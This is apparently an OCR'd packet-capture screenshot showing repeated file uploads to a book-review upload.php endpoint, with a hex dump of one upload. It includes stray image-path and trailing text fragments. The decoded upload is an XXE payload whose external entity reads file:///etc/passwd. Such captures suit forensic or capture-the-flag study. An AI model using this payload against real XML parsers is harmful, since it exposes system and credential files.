 88306 483.705007 210.106.114.183 50.239.151.185 HTTP/XML 1011 POST /review/upload.php HTTP/1.1
88308 483.706200 50.239.151.185 210.106.114.183 HTTP/XML 269 HTTP/1.1 200 OK
88316 597.558977 210.106.114.183 50.239.151.185 HTTP/XML 1008 POST /review/upload.php HTTP/1.1
88318 597.560984 50.239.151.185 210.106.114.183 HTTP/XML 1494 HTTP/1.1 200 OK
88326 834.079668 210.106.114.183 50.239.151.185 HTTP/XML 1016 POST /review/upload.php HTTP/1.1
88328 834.081465 50.239.151.185 210.106.114.183 HTTP/XML 581 HTTP/1.1 200 OK
88336 966.294673 210.106.114.183 50.239.151.185 HTTP/XML 1028 POST /review/upload.php HTTP/1.1
88338 966.295902 50.239.151.185 210.106.114.183 HTTP/XML 617 HTTP/1.1 200 OK
88410 1716.238719 210.106.114.183 50.239.151.185 HTTP/XML 1140 POST /review/upload.php HTTP/1.1
88412 1716.240392 50.239.151.185 210.106.114.183 HTTP 292 HTTP/1.1 200 OK (text/html)
88447 1918.463649 210.106.114.183 50.239.151.185 HTTP 417 GET /uploads HTTP/1.1
88449 1918.464396 50.239.151.185 210.106.114.183 HTTP 669 HTTP/1.1 301 Moved Permanently (text/html)
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Content-Type: multipart/form-data; boundary=---------------------------395179140615791623523008 81621\r\n
Content-Length: 368\r\n
Origin: http://pageturner4books.net\r\n
Connection: keep-alive\r\n
Referer: http://pageturner4books.net/review/form.html\r\n
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Full request URI: http://pageturner4books.net/review/upload.php]
[HTTP request 1/1]
[Response in frame: 88308]
File Data: 368 bytes
MIME Multipart Media Encapsulation, Type: multipart/form-data, Boundary: "---------------------------39517
[Type: multipart/form-data]
First boundary: -----------------------------39517914061579162352300881621\r\n
Encapsulated multipart part: (text/xml)
Content-Disposition: form-data; name="file"; filename="TheGreatGatsby.xml"\r\n
Content-Type: text/xml\r\n\r\n
eXtensible Markup Language
Last boundary: \r\n-----------------------------39517914061579162352300881621--\r\n
02b0 32 33 35 32 33 30 30 38 38 31 36 32 31 0d 0a 43 23523008 81621··C
02c0 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 ontent-D ispositi
02d0 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e on: form -data; n
02e0 61 6d 65 3d 22 66 69 6c 65 22 3b 20 66 69 6c 65 ame="fil e"; file
02f0 6e 61 6d 65 3d 22 54 68 65 47 72 65 61 74 47 61 name="Th eGreatGa
0300 74 73 62 79 2e 78 6d 6c 22 0d 0a 43 6f 6e 74 65 tsby.xml "··Conte
0310 6e 74 2d 54 79 70 65 3a 20 74 65 78 74 2f 78 6d nt-Type: text/xm
0320 6c 0d 0a 0d 0a 3c 3f 78 6d 6c 20 76 65 72 73 69 l····<?x ml versi
0330 6f 6e 3d 22 31 2e 30 22 20 65 6e 63 6f 64 69 6e on="1.0" encodin
0340 67 3d 22 49 53 4f 2d 38 38 35 39 2d 31 22 3f 3e g="ISO-8 859-1"?>
0350 0a 3c 21 44 4f 43 54 59 50 45 20 66 6f 6f 20 5b ·<!DOCTY PE foo [
0360 0a 3c 21 45 4c 45 4d 45 4e 54 20 66 6f 6f 20 41 ·<!ELEME NT foo A
0370 4e 59 20 3e 0a 3c 21 45 4e 54 49 54 59 20 78 78 NY >·<!E NTITY xx
0380 65 20 53 59 53 54 45 4d 20 22 66 69 6c 65 3a 2f e SYSTEM "file:/
0390 2f 2f 65 74 63 2f 70 61 73 73 77 64 22 20 3e 5d //etc/pa sswd" >]
03a0 3e 0a 3c 66 6f 6f 3e 26 78 78 65 3b 3c 2f 66 6f >·<foo>& xxe;</fo
03b0 6f 3e 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d o>···--- --------
03c0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------- --------
03d0 2d 2d 33 39 35 31 37 39 31 34 30 36 31 35 37 39 --395179 14061579
03e0 31 36 32 33 35 32 33 30 30 38 38 31 36 32 31 2d 16235230 0881621-
Windows